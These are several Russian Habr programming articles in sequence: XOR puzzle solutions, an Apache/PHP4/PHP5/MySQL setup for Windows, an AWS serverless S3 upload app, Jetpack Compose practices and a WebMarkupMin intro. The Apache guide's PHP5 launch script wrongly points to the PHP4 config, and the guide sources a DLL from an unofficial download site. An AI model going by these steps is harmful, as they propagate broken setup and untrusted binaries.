Коммутативность позволяет нам изменить порядок применения XOR, чтобы повторяющиеся элементы находились рядом друг с другом. Так как `x ^ x = 0` и `a ^ 0 = a`, каждая пара повторяющихся значений не будет влиять на результат.
Давайте разберём пример:
```
a ^ b ^ c ^ a ^ b # Commutativity
= a ^ a ^ b ^ b ^ c # Using x ^ x = 0
= 0 ^ 0 ^ c # Using x ^ 0 = x (and commutativity)
= c
```
Так как `^` — побитовый оператор, это будет работать вне зависимости от типа значений `a`, `b` и `c`. Эта идея лежит в основе многих применений XOR, которые могут показаться магическими.
### Способ применения 1: перемена значений местами
Прежде чем приступать к задаче поиска отсутствующего числа, давайте начнём с более простой [задачи](https://www.geeksforgeeks.org/swap-two-numbers-without-using-temporary-variable/):
> Поменяйте местами два значения x и y без использования вспомогательных переменных.
Оказывается, эту задачу можно легко решить при помощи трёх команд XOR:
```
x ^= y
y ^= x
x ^= y
```
Это кажется довольно загадочным. Почему при этом `x` и `y` поменяются местами?
Чтобы понять, как это происходит, давайте разберёмся пошагово. В комментарии после каждой команды указаны текущие значения `(x, y)`:
```
x ^= y # => (x ^ y, y)
y ^= x # => (x ^ y, y ^ x ^ y) = (x ^ y, x)
x ^= y # => (x ^ y ^ x, x) = (y, x)
```
Воспользовавшись выведенными ранее свойствами, мы видим, что это на самом деле так.
Фундаментальным открытием здесь является то, что при наличии `x ^ y` в одном регистре и `x` в другом мы можем совершенно точно воссоздать `y`. После сохранения `x ^ y` (команда 1) мы можем просто поместить `x` в другой регистр (команда 2), а затем использовать его для замены `x ^ y` на `y` (команда 3).
### Способ применения 2: поиск отсутствующего числа
Давайте наконец решим задачу, представленную в начале поста:
> Дан массив `A` из n — 1 целых чисел, находящихся в интервале от 1 до n. Все числа встречаются в нём ровно один раз, за исключением одного отсутствующего числа. Найти это отсутствующее число.
Разумеется, есть множество прямолинейных решений этой задачи, но мы решили использовать XOR.
Из трюка с XOR мы знаем, что имея последовательность операторов XOR, можно убрать из неё все повторяющиеся аргументы. Однако если мы просто применим XOR ко всем значениям массива, то не сможем воспользоваться этим трюком, потому что в нём нет одинаковых значений:
```
A[0] ^ A[1] ^ ... ^ A[n - 2]
```
Обратите внимание, что `A[n - 2]` — последний индекс списка из `n - 1` элементов.
Дополнительно мы можем выполнить XOR для всех значений от 1 до n:
```
1 ^ 2 ^ ... ^ n ^ A[0] ^ A[1] ^ ... ^ A[n - 2]
```
Так мы получим последовательность операторов XOR, в которой элементы встречаются следующим образом:
* Все значения из исходного массива теперь встречаются дважды:
+ один раз из-за взятия всех значений от 1 до n
+ один раз, потому что они были в исходном массиве
* Отсутствующее значение встречается только один раз:
+ из-за взятия всех значений от 1 до n
Применив ко всему этому XOR, мы, по сути, уберём все встречающиеся дважды значения благодаря трюку с XOR. Это значит, что останется только отсутствующее значение, то есть именно то, которое мы и искали.
В коде это будет выглядеть примерно так:
```
def find_missing(A, n):
result = 0
# XOR of all the values from 1 to n
for value in range(1, n + 1):
result ^= value
# XOR of all values in the given array
for value in A:
result ^= value
return result
```
С первого взгляда на код алгоритм понять сложно. Однако если знать, как работает трюк с XOR, то он становится довольно тривиальным. По-моему, именно поэтому не стоит ждать такого решения на собеседованиях: оно требует знания очень специфичного трюка, но почти никакого алгоритмического мышления.
Прежде чем мы перейдём к следующему способу применения, я сделаю пару замечаний.
#### Использование этого трюка не только для целых чисел
Хоть мы пока работали только с целыми числами от 1 до n, это необязательно. На самом деле, предыдущий алгоритм работает в любой ситуации, где есть (1) некоторое множество потенциальных элементов и (2) множество действительно встречающихся элементов. Эти множества могут отличаться только одним отсутствующим элементом. Это замечательно сработало для целых чисел, потому что множество потенциальных элементов соответствует элементам от 1 до n.
Можно придумать способы применения, где элементы не являются целыми числами от 1 до n:
* Множество потенциальных элементов — это объекты `Person` и нам нужно найти `Person`, отсутствующего в списке значений
* Множество потенциальных элементов — все узлы графа, и мы ищем отсутствующий узел
* Множество потенциальных элементов — просто целые числа (необязательно с 1 до n) и нам нужно найти отсутствующее целое число
#### Арифметические операции вместо XOR
Если алгоритм по-прежнему кажется вам непостижимым и магическим (надеюсь, это не так), то может быть полезным подумать, как достичь того же результата при помощи арифметических операторов. На самом деле всё довольно просто:
```
def find_missing(A, n):
result = 0
# Add all the values from 1 to n
for value in range(1, n + 1):
result += value
# Subtract all values in the given array
for value in A:
result -= value
return result
```
Мы складываем все потенциальные целые числа, а затем вычитаем те, которые встречаются на самом деле. Это решение не такое красивое, потому что придётся обрабатывать переполнения, а также потому что тип элементов должен поддерживать `+`, `-` с определёнными свойствами. Однако здесь используется та же логика взаимного уничтожения элементов, потому что они встречаются определённое количество раз (один раз как положительное, другой — как отрицательное).
### Способ применения 3: поиск повторяющегося числа
И вот здесь всё становится интереснее: мы можем применить *точно такое же* решение к похожей задаче с собеседования:
> Дан массив `A` из **n + 1** целых чисел, находящихся в интервале от 1 до n. Все числа встречаются ровно один раз, за исключением одного числа, которое **повторяется**. Найти это повторяющееся число.
Давайте подумаем, что произойдёт, если мы просто применим алгоритм из предыдущего решения. Мы получим последовательность операторов XOR, в которой элементы встречаются следующим образом:
* Повторяющееся значение встречается три раза:
+ один раз из-за взятия всех значений от 1 до n
+ дважды, потому что оно повторяется в исходном массиве
* Все остальные значения встречаются дважды:
+ один раз из-за взятия всех значений от 1 до n
+ один раз, потому что они были уникальными в исходном массиве
Как и ранее, все повторяющиеся элементы взаимно уничтожаются. Это означает, что у нас осталось именно то, что мы ищем: элемент, повторяющийся в исходном массиве. Встречающийся три раза элемент в сочетании с XOR сводится к этому самому элементу:
```
x ^ x ^ x
= x ^ 0
= x
```
Все остальные элементы взаимно уничтожаются, потому что встречаются ровно два раза.
### Способ применения 4: поиск двух отсутствующих/повторяющихся чисел
Оказывается, мы можем расширить возможности алгоритма. Рассмотрим чуть более сложную задачу:
> Дан массив `A` из **n — 2** целых чисел, находящихся в интервале от 1 до n. Все числа встречаются ровно один раз, за исключением **двух** отсутствующих чисел. Найти эти два отсутствующих числа.
Как и ранее, задача полностью эквивалентна поиску двух *повторяющихся* чисел.
Как вы наверно догадались, мы будем придерживаться того, что сработало раньше, и начнём точно так же: рассмотрим, что произойдёт, если использовать предыдущий алгоритм с XOR. Если мы его применим, то получим последовательность операторов XOR, в которой все элементы взаимно уничтожают друг друга, за исключением тех, которые мы ищем.
Обозначим эти элементы как `u` и `v`, просто потому, что раньше эти буквы не использовали. После применения предыдущего алгоритма у нас останется `u ^ v`. Что можно сделать с этим значением? Нам каким-то образом нужно извлечь из него значения `u` и `v`, но не совсем понятно, как это сделать.
#### Разделение при помощи изучения u ^ v
К счастью, мы можем понять, что делать, воспользовавшись изложенным выше. Давайте подумаем:
> Если два входных бита XOR одинаковы, то результат равен `0`, в противном случае `1`.
Если проанализировать отдельные биты в `u ^ v`, то каждый `0` будет означать, что бит имеет одинаковое значение в `u` и `v`. Каждая `1` означает, что биты различаются.
Благодаря этому мы найдём первую `1` в `u ^ v`, т.е. первую позицию `i`, в которой `u` и `v` должны различаться. Затем мы разделим `A`, а также числа от 1 до n в соответствии с этим битом. В результате мы получим два сегмента, каждый из которых содержит два множества:
1. Сегмент `0`
1. Множество всех значений от 1 до n, в которых `i`-тый бит равен `0`
2. Множество всех значений из A, в которых `i`-тый бит равен `0`
2. Сегмент `1`
1. Множество всех значений от 1 до n, в которых `i`-тый бит равен `1`
2. Множество всех значений из A, в которых `i`-тый бит равен `1`
Так как `u` и `v` различаются в позиции `i`, то мы знаем, что они должны быть в разных сегментах.
#### Упрощаем задачу
Далее мы можем использовать ещё одно сделанное ранее открытие:
> Хоть пока мы работали только с целыми числами от 1 до n, это необязательно. На самом деле, предыдущий алгоритм работает в любой ситуации, где есть (1) некоторое множество потенциальных элементов и (2) множество действительно встречающихся элементов. Эти множества могут отличаться только одним отсутствующим (или повторяющимся) элементом.
Эти два множества точно соответствуют множествам, находящимся в каждом из сегментов. Следовательно, мы можем выполнить поиск `u`, применив этот принцип к одному из сегментов и найдя отсутствующий элемент, а затем найти `v`, применив его к другому сегменту.
На самом деле это очень удобный способ решения задачи: по сути, мы сводим данную новую задачу к более общей версии решённой ранее задачи.
### Достигнуть предела
Можно попробовать пойти ещё дальше и попытаться решить задачу с тремя и более отсутствующими значениями. Я не особо это обдумывал, но считаю, что на этом наши успехи с XOR закончатся. Если отсутствует (или повторяется) больше двух элементов, то анализ отдельных битов выполнить не удастся, поскольку существует множество сочетаний для результатов в виде `0` и `1`.
Следовательно, задача требует [более сложных](https://www.youtube.com/watch?v=pKO9UjSeLew) решений, больше не использующих XOR.
### Заключительные мысли
Как говорилось выше, наверно, не стоит давать такие задачи на собеседованиях. Для их решения нужно знать не сразу понятный трюк, но если он известен, то решать больше практически нечего (возможно, за исключением способа применения 4). Едва ли таким образом кандидат продемонстрирует алгоритмическое мышление (кроме навыков упрощения) и здесь не особо получится использовать структуры данных.
Однако здорово было выяснить, как этот трюк работает. Похоже, XOR обладает идеально подходящими для этой задачи свойствами. Кроме того, есть некая красота в том, что нечто столь фундаментальное, как XOR, можно использовать для создания описанных в статье алгоритмов.
---
#### На правах рекламы
**VDSina** предлагает [виртуальные серверы на Linux и Windows](https://vdsina.ru/cloud-servers?partner=habr239) — выбирайте одну из предустановленных ОС, либо устанавливайте из своего образа.
[](https://vdsina.ru/cloud-servers?partner=habr239)
|
https://habr.com/ru/post/538298/
| null |
ru
| null |
# Apache+PHP4+PHP5+Mysql для Windows
Не так давно возникла необходимость одновременного запуска Apache с поддержкой php4, php5 и mysql. Знаю что есть несколько готовых решений, но как-никак их приходится подпиливать ручками для своих нужд, поэтому было решено собрать такой комплект в ручную.
##### Дистрибутивы
Использовались следующие дистрибутивы программ:
[Apache: 2.2.9](http://httpd.apache.org/download.cgi)
[PHP4: 4.4.9](http://www.php.net/downloads.php)
[PHP5: 5.2.6](http://www.php.net/downloads.php)
[MySQL: 5.0.67](http://dev.mysql.com/downloads/mysql/5.1.html#win32)
Все дистрибутивы скачивались в .zip архивах, дабы избежать ненужных регистраций в системе. Дистрибутив становится привязаным к конкретному диску и папке(т.е. если вы изначально делаете все в папке C:\WebServer, то и на остальных компьютерах куда вы будете его ставить, тоже нужно будет использовать именно эту папку).
##### Размещение файлов
Для начала распакуем все дистрибутивы
* Apache: C:\WebServer\apache
* php4: C:\Webserver\php\php4
* php5: C:\WebServer\php\php5
* mysql: C:\WebServer\mysql
общая директория для \*php файлов будет C:\WebServer\www
##### Настройка Apache
PHP4 и PHP5 будут висеть на разных портах. Пусть это будут 80(для php5) и 81(для php4). Для этого делаем 2 конфигурационных файла для Apache и вносим в них след. изменения:
httpd-php4.conf:
`ServerRoot "C:/WebServer/apache"
Listen 81
LoadFile "c:\WebServer\php\php4\php4ts.dll"
DocumentRoot "C:\WebServer\www\htdocs
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all`
DirectoryIndex index.html index.php index.htm
И т.д. смотря что конкретно нам нужно от Apache.
Файл php4ts.dll необходимо положить в папку php\php4\. Скачать его можно тут:
[www.dll-files.ru/dll/p/Php4ts.dll.html](http://www.dll-files.ru/dll/p/Php4ts.dll.html)
Далее делаем настройку php5, файл httpd-php5.conf:
`ServerRoot "C:/WebServer/apache"
Listen 80
LoadModule php5_module "c:/WebServer/php/php5/php5apache2_2.dll"
AddType application/x-httpd-php .php
PHPIniDir "c:/WebServer/php/php5"
DocumentRoot "C:\WebServer\www\htdocs
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all`
DirectoryIndex index.html index.php index.htm
Ставим MySQL:
Специальных настроек никаких не нужно, если только в файле my.cnf указать порт и пароль. Так что это мы пропустим, а вот интеграцию с php опишем:
###### Настройка PHP4, PHP5
Файл php\php4\php.ini
`engine = On
extension=php_mysql`
Остальные Extensions включаются по желанию. Аналогично подключаем php\_mysql в php\php5\php.ini
##### Файлы запуска
Создаем папку bin\ для файлов запуска
создаем в ней файл apache-php4.cmd с содержимым:
`@echo OFF
echo Apache + PHP4 started
C:\WebServer\apache\bin\httpd.exe -f C:\WebServer\apache\conf\httpd-php4.conf &`
и файл apache-php5.cmd:
`@echo OFF
echo Apache + PHP4 started
C:\WebServer\apache\bin\httpd.exe -f C:\WebServer\apache\conf\httpd-php4.conf &`
Теперь с помощью этих двух файлов мы можем запускать Apache с разными версиями PHP. Mysql запускается файлом mysql/bin/mysqld-nt.exe
Если статья покажется кому-то полезной, в следующей я расскажу как сделать чтобы можно было их запускать как сервисы.
|
https://habr.com/ru/post/46286/
| null |
ru
| null |
# Simple serverless front + back
Продолжая тему нарезки картинок при помощи бессерверных решений, хочу предложить вашему вниманию дополнение в виде бессерверного frontend и backend.
AWS S3 предлагает возможность загружать картинки напрямую в S3 из приложения. Архитектурно это выглядит вот так:
Я же предлагаю реализовать Frontend, Backend, а также нарезку картинок, описанную в [этой статье более подробно](https://habr.com/ru/post/648519/), при помощи бессерверное решений. Итак, полная архитектура будет выглядеть вот так:
Для реализации этого для начала напишем простой backend, который будет создавать подписанную ссылку на загрузку картинок:
```
const {S3Client, PutObjectCommand} = require('@aws-sdk/client-s3');
const {v4} = require("uuid");
const s3 = new S3Client({
signatureVersion: 'v4',
region: config.REGION
});
const S3PutObjectCommand = (Key) => {
return new PutObjectCommand({
ACL: 'public-read',
Bucket: config.S3_BUCKET,
Key,
});
}
const getS3SignedUrl = (name) => {
const command = S3PutObjectCommand(name)
return getSignedUrl(s3, command, {expiresIn: 600})
}
const getFileName = (key) => `${key}.jpg`;
const generateFileKey = () => {
return v4()
}
module.exports.handler = async () => {
const key = generateFileKey()
const fileName = getFileName(key)
const url = await getS3SignedUrl(fileName);
return {
statusCode: 200,
// заголовки для CORS.
// В реальном приложении их нужно поправить так,
// чтоб загрузка была разрешена только с определенных хостов
headers: {
'Content-Type': 'application/json',
'Access-Control-Allow-Origin': '*',
'Access-Control-Allow-Credentials': true,
},
body: JSON.stringify({key, url, fileName})
};
}
```
Обернем этот код в Lambda и ApiGateway при помощи Serverless Framework.
```
service: service-simple-serverless-back
frameworkVersion: '2 || 3'
app: simple-serverless-back
package:
patterns:
- '!node_modules/aws-sdk'
- '!node_modules/serverless'
- '!node_modules/@serverless'
- '!.idea'
- '!images'
- '!yarn.lock'
- '!yarn.error.log'
- '!README.md'
- '!.gitignore'
- '!package.json'
- '!.git'
custom:
name: 'simple-serverless-back'
environment: 'prod'
region: 'us-east-1'
# зададим бакет в который мы будем загружать файлы,
# его также можно пробросить через переменные окружения
bucket: 'service-lambda-thumb-tifig-d-sourcebucketdc914398-10oo755kbh9e8'
lambda_prefix: ${self:custom.environment}-${self:custom.name}
provider:
name: aws
lambdaHashingVersion: '20201221'
environment:
S3_BUCKET: ${self:custom.bucket}
REGION: ${self:custom.region}
region: ${self:custom.region}
runtime: nodejs14.x
iamRoleStatements:
- Effect: Allow
Action:
- s3:PutObject
- s3:PutObjectAcl
- s3:GetObject
Resource:
- 'arn:aws:s3:::${self:custom.bucket}'
- 'arn:aws:s3:::${self:custom.bucket}/*'
functions:
getS3SignedUrl:
name: get-s3-signed-url
handler: index.handler
events:
- http:
method: GET
path: /
cors: true
```
Делаем `sls deploy` и получаем вот такую лямбду:
Напишем простой Frontend, который берет подписанную ссылку по запросу на backend и загружает выбранный файл в с3. Создадим новое React приложение:
```
npx create-react-app app
```
Код загрузки файла:
```
import React, {useCallback} from 'react';
import {getSignedUrlApi, uploadToS3Api} from '../utils/api';
export const Upload = ({onSetUploadImages}) => {
const onChange = useCallback(async (e) => {
let files = e.target.files
// берем подписанную ссылку
const signedUrlResults = await getSignedUrlApi()
const {url, fileName} = signedUrlResults
// загружаем файл в S3
await uploadToS3Api(url, files[0])
onSetUploadImages(fileName)
}, [onSetUploadImages])
return (
);
}
```
Весь код приложения доступен [в репозитории](https://github.com/avkos/simple-serverless-front)
Также завернем это все через Serverless Framework в статически S3 сайт при помощи супер короткого конфига:
```
service: service
provider:
name: aws
plugins:
- serverless-lift
constructs:
front:
type: static-website
path: 'build'
```
Делаем `yarn build` и `sls deploy`. Попробуем загрузить картинку и посмотреть на результат:
В итоге мы получили полностью бессерверное решение backend+frontend+image convertor. Давайте рассмотрим сколько будет стоит обслуживать такой проект:
[Цены на Lambda](https://aws.amazon.com/ru/lambda/pricing/?loc=ft#Free_Tier):
*Уровень бесплатного пользования AWS Lambda включает 1 млн бесплатных запросов в месяц и 400 000 ГБ-секунд вычислений в месяц*
[Цены на Api Gateway](https://aws.amazon.com/ru/api-gateway/pricing/)
*Уровень бесплатного использования API Gateway включает один миллион вызовов API HTTP, один миллион вызовов API REST, один миллион сообщений и 750 000 минут подключения в месяц на протяжении до 12 месяцев.*
[Цены на S3](https://aws.amazon.com/ru/s3/pricing/?nc=sn&loc=4)
*Новые клиенты AWS ежемесячно получают 5 ГБ хранилища Amazon S3 класса S3 Standard, 20 000 запросов GET, 2000 запросов PUT, COPY, POST, или LIST, а также 100 ГБ исходящего трафика.*
[Цены на Cloudfront](https://aws.amazon.com/ru/cloudfront/pricing/?nc=sn&loc=3)
*Всегда бесплатно 1 ТБ исходящих данных 10 000 000 запросов HTTP или HTTPS 2 000 000 вызовов CloudFront Function*
Итак, видно, что при умеренном использовании это все практически бесплатно (что подходит для большинства админ панелей и слабо нагруженных проектов).
Весь код доступен в публичных репозиториях [simple-serverless-front](https://github.com/avkos/simple-serverless-front), [simple-serverless-back](https://github.com/avkos/simple-serverless-back), [lambda-ffmpeg-tifig](https://github.com/avkos/lambda-ffmpeg-tifig)
|
https://habr.com/ru/post/648847/
| null |
ru
| null |
# Использование Jetpack Compose в продакшне: первые впечатления
Мы в МТС Банке давно ждали релиза Jetpack Compose, чтобы использовать его в продакшне. В прошлом месяце такая возможность наконец появилась — мы решили обновить дизайн одного из экранов нашего приложения «МТС Банк для бизнеса» для Android.

В статье я хотел бы поделиться нашим опытом внедрения Jetpack Compose, мыслями о его преимуществах, а также привести несколько лучших практик, которые помогут вам в его освоении. Надеюсь, эта статья будет полезна тем, кто хочет попробовать Jetpack Compose в своем проекте.
Совместимость
-------------
В архитектуре нашего приложения используется Single-Activity подход, поэтому, как описано в документации, нам нужно было всего лишь заменить реализацию метода onCreateView() у фрагмента, чтобы вернуть ComposeView, который описывает UI экрана.
```
override fun onCreateView(...): View {
return ComposeView(requireContext()).apply {
setContent { /* In Compose world */ }
}
}
```
Сразу же заметили одну особенность — первый запуск этого экрана стал занимать значительно больше времени (больше одной секунды!). При поиске причин была найдена отличная [статья](https://engineering.premise.com/measuring-render-performance-with-jetpack-compose-c0bf5814933), в которой описаны результаты исследований, показывающие, что отключенная оптимизация R8 и включенная возможность дебага сборки добавляют по 0,5 секунды ко времени первой загрузки экрана с Compose в приложении. Кроме того, первый экран с Compose в приложении грузится примерно в два раза дольше, чем остальные.
Проведенные нами проверки действительно это подтвердили, и использование Compose может иметь большее влияние на производительность, чем кажется на первый взгляд. Это стоит иметь в виду, но это ни в коем случае не причина, чтобы не внедрять Compose в существующий проект.
Про совместимость можно почитать подробнее в официальной [документации](https://developer.android.com/jetpack/compose/interop/interop-apis).
Интеграция с другими библиотеками Jetpack
-----------------------------------------
Внутри @Composable функций можно получить доступ к ViewModel напрямую, используя функцию viewModel() из библиотеки [lifecycle-viewmodel-compose](https://developer.android.com/jetpack/androidx/releases/lifecycle) (пока в альфе). Современные фреймворки для DI (Koin, Dagger/Hilt) также предоставляют такую возможность. Однако, так как мы не вносим изменения в граф навигации и отображаем наш экран внутри фрагмента (отчасти для того, чтобы изменения были атомарными и не влияли на остальные части приложения), более простым решением показалось продолжить использовать ViewModel, сохраняя ее по-старому — как переменную во фрагменте.
[Тут](https://developer.android.com/jetpack/compose/libraries) можно почитать официальные рекомендации по интеграции с другими библиотеками.
Material design
---------------

Из-за небольшого размера нашего эксперимента сложно выделить что-то особенное на эту тему. Пожалуй, стоит отметить приложение [Material Design catalog](https://play.google.com/store/apps/details?id=androidx.compose.material.catalog), которое точно будет полезным, чтобы понять, какие элементы уже реализованы и готовы к использованию в Jetpack Compose.
Отличным источником информации также послужат официальные примеры приложений, которые частично или полностью написаны на Compose, в этом [репозитории](https://github.com/android/compose-samples/releases) на GitHub.
Списки
------
Если вы видели хотя бы пару видео про Compose, то скорее всего уже отметили, насколько удобная и простая в использовании получилась замена для RecyclerView (LazyList):
```
@Composable
fun MessageList(messages: List) {
LazyColumn {
items(messages) { message -> MessageRow(message) }
}
}
```
Также поведение списка очень легко кастомизировать: один из элементов нового дизайна — ViewPager c двумя группами кнопок. Однако на момент написания этой статьи в Compose все еще нет официальной версии ViewPager. Решением этой проблемы может послужить отличная [библиотека](https://github.com/google/accompanist) от Chris Banes, в которой он реализован, но его API отмечен как экспериментальный (кстати, библиотека также используется в официальных примерах и, возможно, в будущем станет частью Compose). Это вполне подойдет для pet-проекта или некоторых приложений, но использование альфа-версий библиотек и экспериментальных API может быть не самой лучшей идеей для банковского приложения.
Хорошим решением может стать использование существующего ViewPager с помощью @Composable AndroidApi. В качестве альтернативы можно было бы использовать LazyRow и какой-либо аналог SnapHelper для RecyclerView. В Compose на данный момент такого аналога нет, но реализовать его самостоятельно намного проще, чем кажется: всего лишь нужно передать кастомную реализацию FlingBehavior в LazyRow. Пример такой реализации можно посмотреть [здесь](https://gist.github.com/rkam88/5a5213f9f9289551be848c0023175d69).
После синхронизации Row, в котором добавлены кнопки управления, с состоянием LazyRow через LazyListState конечный результат выглядит следующим образом:
Также множество хороших примеров с открытым кодом (и не только по спискам) можно найти [здесь](https://www.jetpackcompose.app/).
Анимации
--------
Наверное, это одна из моих любимых возможностей Jetpack Compose, новый API для анимации невероятно прост и удобен в использовании. Можно получить хорошее представление о нем, посмотрев короткое видео с [примерами](https://www.youtube.com/watch?v=7yY2OocGiQU). За пять минут можно научиться использовать анимации, которые подойдут для большинства случаев. Да, анимации стали настолько удобными!
Лучшие практики для @Composable функций
---------------------------------------
***Следуйте общепринятому порядку параметров в функциях: обязательные, модификатор, параметры с значениями по умолчанию, содержание.***
Библиотечные функции написаны именно в таком порядке. Давайте разберем, почему порядок важен, на примере функции, которую мы написали для своей реализации CollapsingToolbarLayout:
```
@Composable
fun CollapsingToolbar(
title: String,
modifier: Modifier = Modifier,
navigationIcon: NavigationIcon? = null,
config: CollapsingToolbarConfig = CollapsingToolbarConfig(),
scrollState: ScrollState = rememberScrollState(),
content: @Composable ColumnScope.() -> Unit,
)
```

Указание модификатора (**Modifier**) в начале или после обязательных параметров позволяет не указывать название аргумента в местах вызова:
```
@Composable
fun MyScreen() {
CollapsingToolbar(
title = "My title",
Modifier.fillMaxSize(),
navigationIcon = NavigationIcon(R.drawable.ic_arrow_right){
/* обработка нажатия */
},
) {
// лямбда выражение с содержимым!
}
}
```
Указывая параметр с содержанием (content) на последнем месте, мы сможем использовать лямбда-выражения.
Примеры из стандартной библиотеки: любая @Composable функция.
***Используйте вспомогательные классы для группировки связанных параметров.***
В примере выше используются два таких класса:
```
class CollapsingToolbarConfig(
val collapsedToolbarHeight: Dp = 56.dp,
val expandedToolbarHeight: Dp = 112.dp,
val collapsedTitleStartPadding: Dp = 72.dp,
val expandedTitleStartPadding: Dp = 20.dp,
val collapsedTitleFontSize: TextUnit = 20.sp,
val expandedTitleFontSize: TextUnit = 32.sp,
)
class NavigationIcon(
@DrawableRes val icon: Int,
val onClick: (() -> Unit)
)
```
Использование таких вспомогательных классов позволяет сгруппировать параметры нашего тулбара и улучшает чтение (и написание) кода при его создании.
Также стоит обратить внимание на то, что NavigationIcon используется для группировки ссылки на ресурс с иконкой и функцию, которая должна обработать нажатие на нее. Передавать их отдельно не имеет смысла, так как нам не нужна обработка нажатий, если иконки нет.
Примеры из стандартной библиотеки: TextStyle, PaddingValues, SwitchDefaults.
***Создавайте две версии @Composable функций: с состоянием и без (stateful and stateless)***
Если функция будет хранить какое-либо состояние, хорошо предусмотреть возможность управления этим состоянием извне. Для этого можно использовать state hoisting (в Compose: паттерн, который заключается в «поднятии» состояния, чтобы оно могло быть управляемым в месте вызова). У LazyRow и LazyColumn состояние задано как параметр функции с значением по умолчанию, соответственно, при вызове этой функции мы можем получить его и изменить при необходимости. В нашем примере мы сделали то же самое — внутри функции параметр scrollState передается с помощью Modifier.verticalScroll (scrollState) в Column, в котором расположено содержимое (content). На экране выше нет необходимости управлять этим состоянием, но так как его в любом случае необходимо инициализировать внутри функции (для согласования скролла содержания и размера тулбара), то нет ничего плохого в том, чтобы объявить его в качестве входного параметра. Это, напротив, сделает нашу функцию более гибкой.
Также стоит отметить, что общепринято называть функции, которые служат для хранения состояния, используя префикс “remember”. Например: rememberLazyListState() и rememberCoroutineScope().
***Используйте скоуп содержимого в качестве приемника (receiver) для функций, отображающих содержимое (content)***
В Compose модификаторы представляют собой функции расширения, и некоторые из них доступны только в скоупе соответствующих @Composable (BoxScope, ColumnScope и т.д.). Например, в ColumnScope модификатор align():
```
interface ColumnScope {
fun Modifier.align(alignment: Alignment.Horizontal): Modifier
}
```
Возвращаясь к нашему примеру, входной параметр content объявлен как:
```
content: @Composable ColumnScope.() -> Unit.
```
Таким образом в месте вызова мы получаем доступ к скоупу колонки и можем использовать модификаторы, которые без этого недоступны.
```
CollapsingToolbar(
title = "My title",
) { this: ColumnScope
Text(
text = "some text",
Modifier.align(Alignment.CenterHorizontally)
)
}
```
Примеры из стандартной библиотеки: любая @Composable функция с содержимым.
***Избегайте дублирования кода.***
В Compose акроним DRY (don’t repeat yourself) стал еще более актуальным. Конечно, в xml можно было использовать тэг и даже передать параметры с помощью DataBinding, а иногда удобнее и быстрее собрать новый компонент через copy/paste разметки xml похожих экранов (или элементов). Сейчас, когда UI переезжает в @Composable функции, в которых можно использовать всю силу Котлина, переиспользовать код проще, чем когда-либо. Только, пожалуйста, не забывайте о горячих клавишах Android Studio для этого (command+option+m или ctrl+alt+m для Mac/Windows).
Заключение
----------
В нашем приложении мы используем архитектурный подход с MVI, в котором состояние едино, иммутабельно и данные двигаются в одном направлении (UDF — unidirectional data flow), поэтому бизнес-логика в ViewModel осталась практически нетронутой, и в этом плане внедрение Compose было достаточно простым. Одно из немногих опасений, которые еще остаются, заключается в том, что некоторые API фреймворка все еще экспериментальные (sticky headers для списков, отсутствие готового, «из коробки» ViewPager, отсутствие готовых анимаций для изменений в списках и т.д.). При использовании Jetpack Compose вам скорее всего придется столкнуться с тем, что некоторых привычных вещей в нем пока нет, так что придется писать свою реализацию или использовать API для включения существующих View (WebView и MapView — два самых популярных примера). При этом, учитывая все преимущества, которые мы получаем, очевидно, что стоит начать знакомство с Compose как можно скорее.
Авторы:
*Роман Камышников, ведущий разработчик Android Центра компетенций мобильной разработки МТС Банка
Арсений Сафин, руководитель центра компетенций мобильной разработки МТС Банка
Сергей Кривопиша, технический лидер Android Центра компетенций мобильной разработки МТС Банка*
|
https://habr.com/ru/post/588096/
| null |
ru
| null |
# WebMarkupMin: Минимизация представлений KnockoutJS и AngularJS

Начиная с версия 0.9.0 в [WebMarkupMin](http://webmarkupmin.codeplex.com/) поддерживается минимизация представлений [KnockoutJS](http://knockoutjs.com/) (далее просто Knockout) и [AngularJS](http://angularjs.org/) (далее просто Angular). Многие из вас могут задать вопрос: «Почему Knockout и Angular, а не [Mustache](http://mustache.github.io/) или [Underscore](http://underscorejs.org/)?». Этот выбор был сделан по следующим причинам:
1. **Шаблоны на основе DOM.** Шаблонизаторы, встроенные в Knockout и Angular, базируются на DOM-шаблонах (DOM-based templates), а не на строковых шаблонах (string-based templates) как Mustache и Underscore. Код таких шаблонов не содержит программных вставок (например, `{{…}}` или `<%…%>`) за пределами текстового содержимого элементов (тегов) и значений атрибутов, что позволяет минимизировать его как обычный HTML.
2. **Популярность среди .NET-разработчиков.** Knockout изначально создавался для .NET-разработчиков, чтобы позволить им перенести свой опыт разработки MVVM-приложений из WPF и Silverlight в обычный веб. Что же касается Angular, то он вообще не нуждается в представлении и его популярность среди веб-разработчиков в целом бьет все возможные рекорды. Помимо этого популярности этих библиотек среди .NET-разработчиков способствовало огромное количество статей евангелиста Microsoft [Джона Папы](http://www.johnpapa.net/about/).
3. **Высокая эффективность сжатия выражений привязки.** Выражения привязки в Knockout и Angular фактически являются простым JavaScript-кодом или объектами в формате JSON, которые можно сжать JS-минимизатором.
Новые конфигурационные свойства
-------------------------------
